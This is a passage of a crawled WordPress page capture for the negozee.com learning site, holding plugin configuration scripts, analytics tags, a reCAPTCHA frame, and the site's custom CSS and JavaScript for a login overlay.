LMS.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https:\/\/negozee.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_US","settings":{"monetize_by":"wc"},"max_upload_size":"104857600","monetize_by":"wc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/tutor/assets/js/tutor.js?ver=3.9.2" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/quicktags.min.js?ver=6.8.3" id="quicktags-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.9.2" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":0},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-8,"offsetFormatted":"-8","string":"America\/Los_Angeles","abbr":"PST"}} );
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/negozee.com","site_url":"https:\/\/negozee.com","site_title":"negozee","base_path":"\/","tutor_url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"2242f6ab23","loading_icon_url":"https:\/\/negozee.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/negozee.com\/negozee-academy\/","wp_date_format":"MMMM d, yyyy","start_of_week":"0","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-bank\/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https:\/\/negozee.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_US","settings":{"monetize_by":"wc"},"max_upload_size":"104857600","monetize_by":"wc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=3.9.2" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.6" id="cute-alert-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=5.27.0" id="event-tickets-rsvp-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform-pro/assets/js/vendor/jquery.mask.js?ver=5.0.4" id="bp-zoom-mask-js-js"></script>
<script type="text/javascript" id="bp-zoom-js-js-extra">
/* <![CDATA[ */
var bp_zoom_vars = {"ajax_url":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/negozee.com\/planes-de-jubilacion-para-s-corporaciones","is_single_meeting":"","is_single_webinar":"","group_id":"","group_meetings_url":"","group_meetings_past_url":"","group_webinars_url":"","group_webinar_past_url":"","meeting_delete_nonce":"310422cf75","meeting_confirm_msg":"Are you sure you want to delete this meeting?","webinar_delete_nonce":"757aa44b76","webinar_confirm_msg":"Are you sure you want to delete this webinar?","user":{"name":"Guest","email":"guest@domain.com"},"scripts":["https:\/\/negozee.com\/wp-content\/plugins\/buddyboss-platform-pro\/includes\/integrations\/zoom\/assets\/js\/zoom-web-sdk\/react.production.min.js","https:\/\/negozee.com\/wp-content\/plugins\/buddyboss-platform-pro\/includes\/integrations\/zoom\/assets\/js\/zoom-web-sdk\/react-dom.production.min.js","https:\/\/negozee.com\/wp-content\/plugins\/buddyboss-platform-pro\/includes\/integrations\/zoom\/assets\/js\/zoom-web-sdk\/redux.min.js","https:\/\/negozee.com\/wp-content\/plugins\/buddyboss-platform-pro\/includes\/integrations\/zoom\/assets\/js\/zoom-web-sdk\/redux-thunk.min.js","https:\/\/negozee.com\/wp-content\/plugins\/buddyboss-platform-pro\/includes\/integrations\/zoom\/assets\/js\/zoom-web-sdk\/lodash.min.js","https:\/\/negozee.com\/wp-content\/plugins\/buddyboss-platform-pro\/includes\/integrations\/zoom\/assets\/js\/zoom-web-sdk\/jquery.min.js"],"styles":["https:\/\/negozee.com\/wp-content\/plugins\/buddyboss-platform-pro\/includes\/integrations\/zoom\/assets\/js\/zoom-web-sdk\/bootstrap.css","https:\/\/negozee.com\/wp-content\/plugins\/buddyboss-platform-pro\/includes\/integrations\/zoom\/assets\/js\/zoom-web-sdk\/react-select.css"],"strings":{"day":"day","month":"month","week":"week"},"lang":"en-US","is_zoom_sdk":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/js/bp-zoom.min.js?ver=2.10.1" id="bp-zoom-js-js"></script>
<script type="text/javascript" id="bb-countdown-js-js-extra">
/* <![CDATA[ */
var bb_countdown_vars = {"daysStr":"Days","hoursStr":"Hours","minutesStr":"Minutes","secondsStr":"Seconds"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform-pro/assets/js/bb-countdown.min.js?ver=1.0.1" id="bb-countdown-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/vendors/menu.js?ver=2.14.4" id="boss-menu-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/vendors/fitvids.js?ver=2.14.4" id="boss-fitvids-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/vendors/slick.min.js?ver=2.14.4" id="boss-slick-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/vendors/panelslider.min.js?ver=2.14.4" id="boss-panelslider-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/vendors/sticky-kit.js?ver=2.14.4" id="boss-sticky-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/vendors/jssocials.min.js?ver=2.14.4" id="boss-jssocials-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-main-js-js-extra">
/* <![CDATA[ */
var bs_data = {"jm_ajax":"https:\/\/negozee.com\/jm-ajax\/","ajaxurl":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php","show_notifications":"1","show_messages":"1","facebook_label":"Share on Facebook","twitter_label":"Post on X","more_menu_title":"Menu Items","more_menu_options":"More options","translation":{"comment_posted":"Your comment has been posted.","comment_btn_loading":"Please Wait...","choose_a_file_label":"Choose a file","email_validation":"Please enter a valid email address."},"gamipress_badge_label":"Badge","nonce_list_grid":"db398878da"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/main.min.js?ver=2.14.4" id="buddyboss-theme-main-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/vendors/validate.min.js?ver=2.14.4" id="boss-validate-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/vendors/select2.full.min.js?ver=2.14.4" id="select2-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/vendors/progressbar.min.js?ver=2.14.4" id="progressbar-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/vendors/mousewheel.min.js?ver=2.14.4" id="mousewheel-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/plugins/tutorlms.min.js?ver=2.14.4" id="buddyboss-theme-tutor-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/plugins/bb-woocommerce.min.js?ver=2.14.4" id="buddyboss-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-tec-js-js-extra">
/* <![CDATA[ */
var buddyboss_theme_tec_js = {"prev_event_string":"Previous Event","next_event_string":"Next Event"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/plugins/bb-tec.min.js?ver=2.14.4" id="buddyboss-theme-tec-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/plugins/elementor.min.js?ver=2.14.4" id="buddyboss-theme-elementor-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/plugins/plugins.min.js?ver=2.14.4" id="buddyboss-theme-plugins-js-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" defer src="https://negozee.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/themes/buddyboss-theme-child/assets/js/custom.js" id="buddyboss-child-js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<style id='tribe-common-full-style-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-font-family-sans-serif: inherit;
--tec-font-family-base: inherit;
--tec-color-text-events-title: #003057;
--tec-color-text-event-title: #003057;
--tec-color-text-event-date: #545454;
--tec-color-text-secondary-event-date: #545454;
--tec-color-link-primary: #ff8370;
--tec-color-link-accent: #ff8370;
--tec-color-link-accent-hover: rgba(255,131,112, 0.8);
--tec-color-accent-primary: #ff8370;
--tec-color-accent-primary-hover: rgba(255,131,112,0.8);
--tec-color-accent-primary-multiday: rgba(255,131,112,0.24);
--tec-color-accent-primary-multiday-hover: rgba(255,131,112,0.34);
--tec-color-accent-primary-active: rgba(255,131,112,0.9);
--tec-color-accent-primary-background: rgba(255,131,112,0.07);
--tec-color-background-secondary-datepicker: rgba(255,131,112,0.5);
--tec-color-accent-primary-background-datepicker: #ff8370;
--tec-color-button-primary: #ff8370;
--tec-color-button-primary-hover: rgba(255,131,112,0.8);
--tec-color-button-primary-active: rgba(255,131,112,0.9);
--tec-color-button-primary-background: rgba(255,131,112,0.07);
--tec-color-day-marker-current-month: #ff8370;
--tec-color-day-marker-current-month-hover: rgba(255,131,112,0.8);
--tec-color-day-marker-current-month-active: rgba(255,131,112,0.9);
--tec-color-background-primary-multiday: rgba(255,131,112, 0.24);
--tec-color-background-primary-multiday-hover: rgba(255,131,112, 0.34);
--tec-color-background-primary-multiday-active: rgba(255,131,112, 0.34);
--tec-color-background-secondary-multiday: rgba(255,131,112, 0.24);
--tec-color-background-secondary-multiday-hover: rgba(255,131,112, 0.34);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-text-events-bar-input: #647d98;
--tec-color-text-events-bar-input-placeholder: #647d98;
--tec-opacity-events-bar-input-placeholder: 0.6;
--tec-color-text-view-selector-list-item: #647d98;
--tec-color-text-view-selector-list-item-hover: #647d98;
--tec-color-background-view-selector-list-item-hover: rgba(100,125,152, 0.12);
--tec-color-text-events-bar-submit-button: #ffffff;
--tec-color-text-events-bar-submit-button-active: rgba(255,255,255, 0.5);
--tec-color-text-events-bar-submit-button-hover: rgba(255,255,255, 0.6);
--tec-color-background-events-bar-submit-button: #ff8370;
--tec-color-background-events-bar-submit-button-hover: rgba(255,131,112, 0.8);
--tec-color-background-events-bar-submit-button-active: rgba(255,131,112, 0.9);
--tec-color-border-events-bar: #647d98;
			}:root {
				/* Customizer-added Month View styles */
				--tec-color-day-marker-month: #003057;
--tec-color-day-marker-past-month: #003057;
			}
</style>
<script>jQuery(document).ready(function($) {
    var userName = $('.user-name').first().text(); // Retrieve the user's name only once
    $('#whats-new').attr('placeholder', '¿Qué tienes en mente, ' + userName + '?').attr('data-placeholder', '');
});

// remove uncategorized from courses
jQuery(document).ready(function($) {
    $('.tutor-meta.tutor-course-details-info div').each(function() {
        if ($(this).text().trim() === "Uncategorized") {
            $(this).hide();
        }
    });
});</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-DXTXCG7SF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DXTXCG7SF2');
</script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 20:05:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tD7dPYi8q3w4h1cjgkEbtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769222999300');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://negozee.com/wp-content/themes/buddyboss-theme-child/assets/css/custom.css?ver=6.8.3
body_size: 407
content:
/*--------------------------------------------------------------
This is your custom stylesheet.

Add your own styles here to make theme updates easier.
To override any styles from other stylesheets, simply copy them into here and edit away.

Make sure to respect the media queries! Otherwise you may
accidentally add desktop styles to the mobile layout.
https://www.w3schools.com/css/css_rwd_mediaqueries.asp
--------------------------------------------------------------*/
.u4m8p9c7 .site-content {
    position: relative;
}

.u4m8p9c7 .site-content > *:not(.login-message) {
    filter: blur(0px);
    pointer-events: none; /* Disable interactions */
}

body.u4m8p9c7 .login-message {
    position: fixed;
    top: 20%;
    left: 50%;
    transform: translateX(-50%);
	background-color: #002f57;
    padding: 15px;
    border-radius: 5px;
    font-size: 14px;
    text-align: center;
    pointer-events: auto; /* Enable interactions with the message */
    z-index: 500;
	color: #fcfbf1;
	font-weight: 500;
}

body.u4m8p9c7 .login-message a {
    display: inline-block;
    margin-top: 5px;
	font-size: 13px;
    text-decoration: underline;
	color: #f1887a;
	font-weight: 400;
}

 .login .simple-jwt-login-oauth-app {
        background: transparent;
        padding: 0;
        border: none;
        box-shadow: none;
        width: 0;
        margin: 0 auto;
        text-align: center;
    }


/* 1. Ocultar los campos del ticket antiguo (80923) */
/* Usamos la nueva clase en el body para activar la regla */
body.usuario-no-vip-mi-proyecto div[data-ticket-id="80923"].tribe-tickets__attendee-tickets-item .tribe-tickets__form-field:nth-last-child(-n+5) {
    display: none !important;
}

/* 2. Asegurar que los campos del NUEVO ticket se MUESTREN */
/* Si el código oculto aplica un display: none inline, esta regla lo sobrescribe */
body.usuario-no-vip-mi-proyecto div[data-ticket-id="OTRO_ID_DE_TICKET"].tribe-tickets__attendee-tickets-item .tribe-tickets__form-field {
    display: block !important; /* O display: flex!important, dependiendo del layout del campo */
}

--- FILE ---
content_type: text/javascript
request_url: https://negozee.com/wp-content/themes/buddyboss-theme-child/assets/js/custom.js
body_size: 706
content:
/* This is your custom Javascript */
jQuery(document).ready(function($) {
    $('.signin-button').text('Iniciar sesión');
    $('.signup').text('Registrarse');
});

document.addEventListener('DOMContentLoaded', function() {
    if (document.body.classList.contains('u4m8p9c7')) {
        // Check if the login message already exists
        if (!document.querySelector('.login-message')) {
            var loginMessage = document.createElement('div');
            loginMessage.className = 'login-message';
            loginMessage.innerHTML = `
